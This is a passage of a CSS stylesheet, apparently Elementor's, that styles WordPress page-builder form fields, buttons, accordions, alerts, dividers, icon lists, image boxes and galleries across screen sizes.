  line-height: 1.4;
  font-size: 15px;
  min-height: 40px;
  padding: 5px 14px;
  -webkit-border-radius: 3px;
  border-radius: 3px
}
.elementor-field-textual.elementor-size-xs {
  font-size: 13px;
  min-height: 33px;
  padding: 4px 12px;
  -webkit-border-radius: 2px;
  border-radius: 2px
}
.elementor-field-textual.elementor-size-md {
  font-size: 16px;
  min-height: 47px;
  padding: 6px 16px;
  -webkit-border-radius: 4px;
  border-radius: 4px
}
.elementor-field-textual.elementor-size-lg {
  font-size: 18px;
  min-height: 59px;
  padding: 7px 20px;
  -webkit-border-radius: 5px;
  border-radius: 5px
}
.elementor-field-textual.elementor-size-xl {
  font-size: 20px;
  min-height: 72px;
  padding: 8px 24px;
  -webkit-border-radius: 6px;
  border-radius: 6px
}
.elementor-button-align-stretch .e-form__buttons__wrapper, .elementor-button-align-stretch .e-form__buttons__wrapper__button, .elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%
}
.elementor-button-align-center .e-form__buttons, .elementor-button-align-center .elementor-field-type-submit {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center
}
.elementor-button-align-start .e-form__buttons, .elementor-button-align-start .elementor-field-type-submit {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start
}
.elementor-button-align-end .e-form__buttons, .elementor-button-align-end .elementor-field-type-submit {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end
}
.elementor-button-align-center .e-form__buttons__wrapper, .elementor-button-align-center .e-form__buttons__wrapper__button, .elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button, .elementor-button-align-end .e-form__buttons__wrapper, .elementor-button-align-end .e-form__buttons__wrapper__button, .elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button, .elementor-button-align-start .e-form__buttons__wrapper, .elementor-button-align-start .e-form__buttons__wrapper__button, .elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button {
  -ms-flex-preferred-size: initial;
  flex-basis: auto
}
@media screen and (max-width:1024px) {
  .elementor-tablet-button-align-stretch .e-form__buttons__wrapper, .elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button, .elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%
  }
  .elementor-tablet-button-align-center .e-form__buttons, .elementor-tablet-button-align-center .elementor-field-type-submit {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
  }
  .elementor-tablet-button-align-start .e-form__buttons, .elementor-tablet-button-align-start .elementor-field-type-submit {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
  }
  .elementor-tablet-button-align-end .e-form__buttons, .elementor-tablet-button-align-end .elementor-field-type-submit {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
  }
  .elementor-tablet-button-align-center .e-form__buttons__wrapper, .elementor-tablet-button-align-center .e-form__buttons__wrapper__button, .elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button, .elementor-tablet-button-align-end .e-form__buttons__wrapper, .elementor-tablet-button-align-end .e-form__buttons__wrapper__button, .elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button, .elementor-tablet-button-align-start .e-form__buttons__wrapper, .elementor-tablet-button-align-start .e-form__buttons__wrapper__button, .elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button {
    -ms-flex-preferred-size: initial;
    flex-basis: auto
  }
}
@media screen and (max-width:767px) {
  .elementor-mobile-button-align-stretch .e-form__buttons__wrapper, .elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button, .elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%
  }
  .elementor-mobile-button-align-center .e-form__buttons, .elementor-mobile-button-align-center .elementor-field-type-submit {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
  }
  .elementor-mobile-button-align-start .e-form__buttons, .elementor-mobile-button-align-start .elementor-field-type-submit {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
  }
  .elementor-mobile-button-align-end .e-form__buttons, .elementor-mobile-button-align-end .elementor-field-type-submit {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
  }
  .elementor-mobile-button-align-center .e-form__buttons__wrapper, .elementor-mobile-button-align-center .e-form__buttons__wrapper__button, .elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button, .elementor-mobile-button-align-end .e-form__buttons__wrapper, .elementor-mobile-button-align-end .e-form__buttons__wrapper__button, .elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button, .elementor-mobile-button-align-start .e-form__buttons__wrapper, .elementor-mobile-button-align-start .e-form__buttons__wrapper__button, .elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button {
    -ms-flex-preferred-size: initial;
    flex-basis: auto
  }
}
.elementor-error .elementor-field {
  border-color: #d9534f
}
.elementor-error .help-inline {
  color: #d9534f;
  font-size: .9em
}
.elementor-message {
  margin: 10px 0;
  font-size: 1em;
  line-height: 1
}
.elementor-message:before {
  content: "\e90e";
  display: inline-block;
  font-family: eicons;
  font-weight: 400;
  font-style: normal;
  vertical-align: middle;
  margin-right: 5px
}
.elementor-message.elementor-message-danger {
  color: #d9534f
}
.elementor-message.elementor-message-danger:before {
  content: "\e87f"
}
.elementor-message.form-message-success {
  color: #5cb85c
}
.elementor-form .elementor-button {
  padding-top: 0;
  padding-bottom: 0;
  border: none
}
.elementor-form .elementor-button > span {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center
}
.elementor-form .elementor-button.elementor-size-xs {
  min-height: 33px
}
.elementor-form .elementor-button.elementor-size-sm {
  min-height: 40px
}
.elementor-form .elementor-button.elementor-size-md {
  min-height: 47px
}
.elementor-form .elementor-button.elementor-size-lg {
  min-height: 59px
}
.elementor-form .elementor-button.elementor-size-xl {
  min-height: 72px
}
.elementor-element .elementor-widget-container {
  -webkit-transition: background .3s, border .3s, -webkit-border-radius .3s, -webkit-box-shadow .3s;
  transition: background .3s, border .3s, -webkit-border-radius .3s, -webkit-box-shadow .3s;
  -o-transition: background .3s, border .3s, border-radius .3s, box-shadow .3s;
  transition: background .3s, border .3s, border-radius .3s, box-shadow .3s;
  transition: background .3s, border .3s, border-radius .3s, box-shadow .3s, -webkit-border-radius .3s, -webkit-box-shadow .3s
}
.elementor-accordion {
  text-align: left
}
.elementor-accordion .elementor-accordion-item {
  border: 1px solid #d4d4d4
}
.elementor-accordion .elementor-accordion-item + .elementor-accordion-item {
  border-top: none
}
.elementor-accordion .elementor-tab-title {
  margin: 0;
  padding: 15px 20px;
  font-weight: 700;
  line-height: 1;
  cursor: pointer;
  outline: none
}
.elementor-accordion .elementor-tab-title .elementor-accordion-icon {
  display: inline-block;
  width: 1.5em
}
.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-right {
  float: right;
  text-align: right
}
.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left {
  float: left;
  text-align: left
}
.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed {
  display: block
}
.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened, .elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-closed {
  display: none
}
.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened {
  display: block
}
.elementor-accordion .elementor-tab-content {
  display: none;
  padding: 15px 20px;
  border-top: 1px solid #d4d4d4
}
@media (max-width:767px) {
  .elementor-accordion .elementor-tab-title {
    padding: 12px 15px
  }
  .elementor-accordion .elementor-tab-title .elementor-accordion-icon {
    width: 1.2em
  }
  .elementor-accordion .elementor-tab-content {
    padding: 7px 15px
  }
}
.elementor-alert {
  padding: 15px;
  border-left: 5px solid transparent;
  position: relative;
  text-align: left
}
.elementor-alert .elementor-alert-title {
  display: block;
  font-weight: 700
}
.elementor-alert .elementor-alert-description {
  font-size: 13px
}
.elementor-alert button.elementor-alert-dismiss {
  position: absolute;
  right: 10px;
  top: 10px;
  padding: 3px;
  font-size: 20px;
  line-height: 1;
  background: transparent;
  color: inherit;
  border: none;
  cursor: pointer
}
.elementor-alert.elementor-alert-info {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bcdff1
}
.elementor-alert.elementor-alert-success {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #cae6be
}
.elementor-alert.elementor-alert-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #f9f0c3
}
.elementor-alert.elementor-alert-danger {
  color: #a94442;
  background-color: #f2dede;
  border-color: #e8c4c4
}
@media (max-width:767px) {
  .elementor-alert {
    padding: 10px
  }
  .elementor-alert button.elementor-alert-dismiss {
    right: 7px;
    top: 7px
  }
}
.elementor-tab-title a {
  color: inherit
}
.elementor-button {
  display: inline-block;
  line-height: 1;
  background-color: #818a91;
  font-size: 15px;
  padding: 12px 24px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  color: #fff;
  fill: #fff;
  text-align: center;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s
}
.elementor-button:focus, .elementor-button:hover, .elementor-button:visited {
  color: #fff
}
.elementor-button-content-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center
}
.elementor-button-icon {
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5
}
.elementor-button-icon svg {
  width: 1em
}
.elementor-button-text {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-box-ordinal-group: 11;
  -ms-flex-order: 10;
  order: 10;
  display: inline-block
}
.elementor-button.elementor-size-xs {
  font-size: 13px;
  padding: 10px 20px;
  -webkit-border-radius: 2px;
  border-radius: 2px
}
.elementor-button.elementor-size-md {
  font-size: 16px;
  padding: 15px 30px;
  -webkit-border-radius: 4px;
  border-radius: 4px
}
.elementor-button.elementor-size-lg {
  font-size: 18px;
  padding: 20px 40px;
  -webkit-border-radius: 5px;
  border-radius: 5px
}
.elementor-button.elementor-size-xl {
  font-size: 20px;
  padding: 25px 50px;
  -webkit-border-radius: 6px;
  border-radius: 6px
}
.elementor-button .elementor-align-icon-right {
  margin-left: 5px;
  -webkit-box-ordinal-group: 16;
  -ms-flex-order: 15;
  order: 15
}
.elementor-button .elementor-align-icon-left {
  margin-right: 5px;
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5
}
.elementor-button span {
  text-decoration: inherit
}
.elementor-menu-cart__toggle .elementor-button-icon {
  -webkit-box-ordinal-group: 16;
  -ms-flex-order: 15;
  order: 15
}
.elementor-element.elementor-button-info .elementor-button {
  background-color: #5bc0de
}
.elementor-element.elementor-button-success .elementor-button {
  background-color: #5cb85c
}
.elementor-element.elementor-button-warning .elementor-button {
  background-color: #f0ad4e
}
.elementor-element.elementor-button-danger .elementor-button {
  background-color: #d9534f
}
.elementor-widget-button .elementor-button .elementor-button-info {
  background-color: #5bc0de
}
.elementor-widget-button .elementor-button .elementor-button-success {
  background-color: #5cb85c
}
.elementor-widget-button .elementor-button .elementor-button-warning {
  background-color: #f0ad4e
}
.elementor-widget-button .elementor-button .elementor-button-danger {
  background-color: #d9534f
}
.elementor-counter .elementor-counter-number-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-size: 69px;
  font-weight: 600;
  color: #222;
  line-height: 1
}
.elementor-counter .elementor-counter-number-prefix, .elementor-counter .elementor-counter-number-suffix {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  white-space: pre-wrap
}
.elementor-counter .elementor-counter-number-prefix {
  text-align: right
}
.elementor-counter .elementor-counter-number-suffix {
  text-align: left
}
.elementor-counter .elementor-counter-title {
  text-align: center;
  font-size: 19px;
  font-weight: 400;
  color: #666;
  line-height: 2.5
}
.elementor-widget-divider {
  --divider-border-style: none;
  --divider-border-width: 1px;
  --divider-border-color: $gray-darkest;
  --divider-icon-size: 20px;
  --divider-element-spacing: 10px;
  --divider-pattern-height: 24px;
  --divider-pattern-size: 20px;
  --divider-pattern-url: none;
  --divider-pattern-repeat: repeat-x
}
.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon):not(.elementor-widget-divider--separator-type-pattern) .elementor-divider-separator {
  display: inline-block
}
.elementor-widget-divider .elementor-divider {
  line-height: 0;
  font-size: 0
}
.elementor-widget-divider .elementor-divider__text {
  font-size: 15px;
  line-height: 1;
  max-width: 95%
}
.elementor-widget-divider .elementor-divider__element {
  margin: 0 var(--divider-element-spacing);
  -ms-flex-negative: 0;
  flex-shrink: 0
}
.elementor-widget-divider .elementor-icon {
  font-size: var(--divider-icon-size)
}
.elementor-widget-divider .elementor-divider-separator {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
  direction: ltr
}
.elementor-widget-divider--view-line_icon .elementor-divider-separator, .elementor-widget-divider--view-line_text .elementor-divider-separator {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center
}
.elementor-widget-divider--view-line_icon .elementor-divider-separator:after, .elementor-widget-divider--view-line_icon .elementor-divider-separator:before, .elementor-widget-divider--view-line_text .elementor-divider-separator:after, .elementor-widget-divider--view-line_text .elementor-divider-separator:before {
  display: block;
  content: "";
  border-bottom: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  border-top: var(--divider-border-width) var(--divider-border-style) var(--divider-border-color)
}
.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator > .elementor-divider__svg:first-of-type {
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
  -ms-flex-negative: 100;
  flex-shrink: 100
}
.elementor-widget-divider--element-align-left .elementor-divider-separator:before {
  content: none
}
.elementor-widget-divider--element-align-left .elementor-divider__element {
  margin-left: 0
}
.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator > .elementor-divider__svg:last-of-type {
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
  -ms-flex-negative: 100;
  flex-shrink: 100
}
.elementor-widget-divider--element-align-right .elementor-divider-separator:after {
  content: none
}
.elementor-widget-divider--element-align-right .elementor-divider__element {
  margin-right: 0
}
.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator {
  border-top: var(--divider-border-width) var(--divider-border-style) var(--divider-border-color)
}
.elementor-widget-divider--separator-type-pattern {
  --divider-border-style: none
}
.elementor-widget-divider--separator-type-pattern .elementor-divider-separator, .elementor-widget-divider--separator-type-pattern .elementor-divider-separator:after, .elementor-widget-divider--separator-type-pattern .elementor-divider-separator:before {
  width: 100%;
  min-height: var(--divider-pattern-height);
  background-image: var(--divider-pattern-url);
  -webkit-background-size: var(--divider-pattern-size) 100%;
  background-size: var(--divider-pattern-size) 100%;
  background-repeat: var(--divider-pattern-repeat)
}
.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line_icon .elementor-divider-separator, .elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line_text .elementor-divider-separator {
  background-image: none
}
.elementor-widget-divider--no-spacing {
  --divider-pattern-size: auto
}
.elementor-widget-divider--bg-round {
  --divider-pattern-repeat: round
}
.rtl .elementor-widget-divider .elementor-divider__text {
  direction: rtl
}
.elementor-image-gallery .gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  max-width: 100%;
  margin: 0 auto
}
.elementor-image-gallery .gallery-item img {
  margin: 0 auto
}
.elementor-image-gallery .gallery-item .gallery-caption {
  margin: 0
}
@media (min-width:768px) {
  .elementor-image-gallery .gallery-columns-2 .gallery-item {
    max-width: 50%
  }
  .elementor-image-gallery .gallery-columns-3 .gallery-item {
    max-width: 33.33%
  }
  .elementor-image-gallery .gallery-columns-4 .gallery-item {
    max-width: 25%
  }
  .elementor-image-gallery .gallery-columns-5 .gallery-item {
    max-width: 20%
  }
  .elementor-image-gallery .gallery-columns-6 .gallery-item {
    max-width: 16.666%
  }
  .elementor-image-gallery .gallery-columns-7 .gallery-item {
    max-width: 14.28%
  }
  .elementor-image-gallery .gallery-columns-8 .gallery-item {
    max-width: 12.5%
  }
  .elementor-image-gallery .gallery-columns-9 .gallery-item {
    max-width: 11.11%
  }
  .elementor-image-gallery .gallery-columns-10 .gallery-item {
    max-width: 10%
  }
}
@media (min-width:480px) and (max-width:767px) {
  .elementor-image-gallery .gallery.gallery-columns-2 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-3 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-4 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-5 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-6 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-7 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-8 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-9 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-10 .gallery-item {
    max-width: 50%
  }
}
@media (max-width:479px) {
  .elementor-image-gallery .gallery.gallery-columns-2 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-3 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-4 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-5 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-6 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-7 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-8 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-9 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-10 .gallery-item {
    max-width: 100%
  }
}
.elementor-widget-google_maps iframe {
  height: 300px
}
.elementor-heading-title {
  padding: 0;
  margin: 0;
  line-height: 1
}
.elementor-heading-title[class*=elementor-size-] > a {
  color: inherit;
  font-size: inherit;
  line-height: inherit
}
.elementor-heading-title.elementor-size-small {
  font-size: 15px
}
.elementor-heading-title.elementor-size-medium {
  font-size: 19px
}
.elementor-heading-title.elementor-size-large {
  font-size: 29px
}
.elementor-heading-title.elementor-size-xl {
  font-size: 39px
}
.elementor-heading-title.elementor-size-xxl {
  font-size: 59px
}
.elementor-icon {
  display: inline-block;
  line-height: 1;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  color: #818a91;
  font-size: 50px;
  text-align: center
}
.elementor-icon:hover {
  color: #818a91
}
.elementor-icon i, .elementor-icon svg {
  width: 1em;
  height: 1em;
  position: relative;
  display: block
}
.elementor-icon i:before, .elementor-icon svg:before {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%)
}
.elementor-icon i.fad {
  width: auto
}
.elementor-view-stacked .elementor-icon {
  padding: .5em;
  background-color: #818a91;
  color: #fff;
  fill: #fff
}
.elementor-view-framed .elementor-icon {
  padding: .5em;
  color: #818a91;
  border: 3px solid #818a91;
  background-color: transparent
}
.elementor-shape-circle .elementor-icon {
  -webkit-border-radius: 50%;
  border-radius: 50%
}
@media (min-width:768px) {
  .elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper, .elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
  }
  .elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon, .elementor-widget-icon-box.elementor-position-right .elementor-icon-box-icon {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
  }
  .elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper {
    text-align: right;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse
  }
  .elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper {
    text-align: left;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row
  }
  .elementor-widget-icon-box.elementor-position-top .elementor-icon-box-img {
    margin: auto
  }
  .elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
  }
  .elementor-widget-icon-box.elementor-vertical-align-middle .elementor-icon-box-wrapper {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
  }
  .elementor-widget-icon-box.elementor-vertical-align-bottom .elementor-icon-box-wrapper {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
  }
}
@media (max-width:767px) {
  .elementor-widget-icon-box .elementor-icon-box-icon {
    margin-left: auto !important;
    margin-right: auto !important;
    margin-bottom: 15px
  }
}
.elementor-widget-icon-box .elementor-icon-box-wrapper {
  text-align: center
}
.elementor-widget-icon-box .elementor-icon-box-title a {
  color: inherit
}
.elementor-widget-icon-box .elementor-icon-box-content {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1
}
.elementor-widget-icon-box .elementor-icon-box-description {
  margin: 0
}
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container {
  overflow: hidden
}
.elementor-widget .elementor-icon-list-items.elementor-inline-items {
  margin-right: -8px;
  margin-left: -8px
}
.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item {
  margin-right: 8px;
  margin-left: 8px
}
.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after {
  width: auto;
  left: auto;
  right: auto;
  position: relative;
  height: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  border-top: 0;
  border-bottom: 0;
  border-right: 0;
  border-left-width: 1px;
  border-style: solid;
  right: -8px
}
.elementor-widget .elementor-icon-list-items {
  list-style-type: none;
  margin: 0;
  padding: 0
}
.elementor-widget .elementor-icon-list-item {
  margin: 0;
  padding: 0;
  position: relative
}
.elementor-widget .elementor-icon-list-item:after {
  position: absolute;
  bottom: 0;
  width: 100%
}
.elementor-widget .elementor-icon-list-item, .elementor-widget .elementor-icon-list-item a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start
}
.elementor-widget .elementor-icon-list-item a {
  width: 100%
}
.elementor-widget .elementor-icon-list-icon + .elementor-icon-list-text {
  -ms-flex-item-align: center;
  align-self: center;
  padding-left: 5px
}
.elementor-widget .elementor-icon-list-icon {
  -ms-flex-negative: 0;
  flex-shrink: 0
}
.elementor-widget .elementor-icon-list-icon i {
  width: 1.25em
}
.elementor-widget .elementor-icon-list-icon svg {
  width: 1em
}
.elementor-widget.elementor-align-center .elementor-icon-list-item, .elementor-widget.elementor-align-center .elementor-icon-list-item a {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center
}
.elementor-widget.elementor-align-center .elementor-icon-list-item:after {
  margin: auto
}
.elementor-widget.elementor-align-center .elementor-inline-items {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center
}
.elementor-widget.elementor-align-left .elementor-icon-list-item, .elementor-widget.elementor-align-left .elementor-icon-list-item a {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  text-align: left
}
.elementor-widget.elementor-align-left .elementor-inline-items {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start
}
.elementor-widget.elementor-align-right .elementor-icon-list-item, .elementor-widget.elementor-align-right .elementor-icon-list-item a {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  text-align: right
}
.elementor-widget.elementor-align-right .elementor-icon-list-items {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end
}
.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after {
  left: 0
}
.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after {
  right: 0
}
@media (max-width:1024px) {
  .elementor-widget.elementor-tablet-align-center .elementor-icon-list-item, .elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a, .elementor-widget.elementor-tablet-align-center .elementor-icon-list-items {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
  }
  .elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after {
    margin: auto
  }
  .elementor-widget.elementor-tablet-align-left .elementor-icon-list-items {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
  }
  .elementor-widget.elementor-tablet-align-left .elementor-icon-list-item, .elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    text-align: left
  }
  .elementor-widget.elementor-tablet-align-right .elementor-icon-list-items {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
  }
  .elementor-widget.elementor-tablet-align-right .elementor-icon-list-item, .elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: right
  }
  .elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after {
    left: 0
  }
  .elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after {
    right: 0
  }
}
@media (max-width:767px) {
  .elementor-widget.elementor-mobile-align-center .elementor-icon-list-item, .elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a, .elementor-widget.elementor-mobile-align-center .elementor-icon-list-items {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
  }
  .elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after {
    margin: auto
  }
  .elementor-widget.elementor-mobile-align-left .elementor-icon-list-items {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
  }
  .elementor-widget.elementor-mobile-align-left .elementor-icon-list-item, .elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    text-align: left
  }
  .elementor-widget.elementor-mobile-align-right .elementor-icon-list-items {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
  }
  .elementor-widget.elementor-mobile-align-right .elementor-icon-list-item, .elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: right
  }
  .elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after {
    left: 0
  }
  .elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after {
    right: 0
  }
}
.elementor-widget-image {
  text-align: center
}
.elementor-widget-image .elementor-image > a, .elementor-widget-image .elementor-image figure > a {
  display: inline-block
}
.elementor-widget-image .elementor-image > a img[src$=".svg"], .elementor-widget-image .elementor-image figure > a img[src$=".svg"] {
  width: 48px
}
.elementor-widget-image .elementor-image img {
  vertical-align: middle;
  display: inline-block
}
.elementor-widget-image .elementor-image.elementor-image-shape-circle {
  -webkit-border-radius: 50%;
  border-radius: 50%
}
.elementor-widget-image-box .elementor-image-box-content {
  width: 100%
}
@media (min-width:768px) {
  .elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper, .elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
  }
  .elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper {
    text-align: right;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse
  }
  .elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper {
    text-align: left;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row
  }
  .elementor-widget-image-box.elementor-position-top .elementor-image-box-img {
    margin: auto
  }
  .elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
  }
  .elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
  }
  .elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
  }
}
@media (max-width:767px) {
  .elementor-widget-image-box .elementor-image-box-img {
    margin-left: auto !important;
    margin-right: auto !important;
    margin-bottom: 15px
  }
}
.elementor-widget-image-box .elementor-image-box-img {
  display: inline-block
}
.elementor-widget-image-box .elementor-image-box-title a {
  color: inherit
}
.elementor-widget-image-box .elementor-image-box-wrapper {
  text-align: center
}
.elementor-widget-image-box .elementor-image-box-description {
  margin: 0
}
.elementor-widget-image-carousel .swiper-container {
  position: static
}
.elementor-widget-image-carousel .swiper-container .swiper-slide figure {
  line-height: inherit
}
.elementor-widget-image-carousel .swiper-slide {
  text-align: center
}
.elementor-image-gallery figure img {
  display: block
}
.elementor-image-gallery figure figcaption {
  width: 100%
}
